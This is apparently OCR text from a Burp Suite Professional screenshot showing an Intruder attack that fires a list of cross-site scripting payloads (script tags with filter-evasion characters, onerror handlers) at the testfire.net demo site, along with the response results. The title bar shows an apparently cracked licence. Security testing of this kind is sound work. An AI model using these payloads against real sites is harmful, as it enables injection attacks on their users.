 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on th
type can be customized in different ways.
Payload set: 1 Payload count: 2,676
Payload type: Simple list Request count: 2,676
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<script>alert("xss")</script>
<script\x20type="text/javascript">javascript:alert(...
<script\x3Etype="text/javascript">javascript:alert(...
<script\x0Dtype="text/javascript">javascript:alert(...
<script\x09type="text/javascript">javascript:alert(...
<script\x0Ctype="text/javascript">javascript:alert(...
<script\x2Ftype="text/javascript">javascript:alert(...
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload before it is
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: /\=<>?+&*;:"{}|^`#
Attack Save Columns 3. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 7035
1 <script>alert("xss")</script> 200 7059
2 <script\x20type="text/javascrip... 200 7093
3 <script\x3Etype="text/javascrip... 200 7093
4 <script\x0Dtype="text/javascrip... 200 7093
5 <script\x09type="text/javascrip... 200 7093
6 <script\x0Ctype="text/javascrip... 200 7093
7 <script\x2Ftype="text/javascrip... 200 7093
8 <script\x0Atype="text/javascrip... 200 7093
9 '`"><\x3Cscript>javascript:alert(... 200 7082
10 '`"><\x00script>javascript:alert(... 200 7074
11 <img src=1 href=1 onerror="ja... 200 7084
12 <audio src=1 href=1 onerror="... 200 7088
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 6891
5 Date: Sat, 30 Mar 2024 17:40:18 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15 <!-- BEGIN HEADER -->
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
Search... 0 matches
414 of 2676